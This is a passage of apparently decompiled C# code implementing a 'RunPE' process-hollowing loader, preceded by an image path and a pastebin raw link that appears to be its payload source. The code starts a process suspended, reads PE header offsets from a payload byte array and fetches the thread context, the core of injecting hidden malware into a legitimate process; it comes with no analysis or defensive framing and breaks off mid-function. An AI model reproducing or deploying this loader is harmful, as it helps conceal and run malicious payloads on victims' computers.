 https://pastebin.com/raw/Dzhad8rB
RunPE.Run(text, Assembly.GetEntryAssembly().Location, data, false);
}
}
public static bool Run(string path, string cmd, byte[] data, bool compatible)
{
bool result;
for (int i = 1; i <= 5; i++)
{
if (RunPE.HandleRun(path, cmd, data, compatible))
{
result = true;
return result;
}
}
result = false;
return result;
}
private static bool HandleRun(string path, string cmd, byte[] data, bool compatible)
{
int num = 0;
string text = string.Format("\"{0}\"", path);
RunPE.STARTUP_INFORMATION sTARTUP_INFORMATION = default(RunPE.STARTUP_INFORMATION);
RunPE.PROCESS_INFORMATION pROCESS_INFORMATION = default(RunPE.PROCESS_INFORMATION);
sTARTUP_INFORMATION.Size = Convert.ToUInt32(Marshal.SizeOf(typeof(RunPE.STARTUP_INFORMATION)));
bool result;
try
{
if (!string.IsNullOrEmpty(cmd))
{
text = text + " " + cmd;
}
if (!RunPE.CreateProcess(path, text, IntPtr.Zero, IntPtr.Zero, false, 4u, IntPtr.Zero, null, ref sTARTUP_INFORMATION, ref pROCESS_INFORMATION))
{
throw new Exception();
}
int num2 = BitConverter.ToInt32(data, 60);
int num3 = BitConverter.ToInt32(data, num2 + 52);
int[] array = new int[179];
array[0] = 65538;
if (IntPtr.Size == 4)
{
if (!RunPE.GetThreadContext(pROCESS_INFORMATION.ThreadHandle, array))
{
throw new Exception();
}
}
else
{
if (!RunPE.Wow64GetThreadContext(pROCESS_INFORMATION.ThreadHandle, array))
{
throw new Exception();
}
}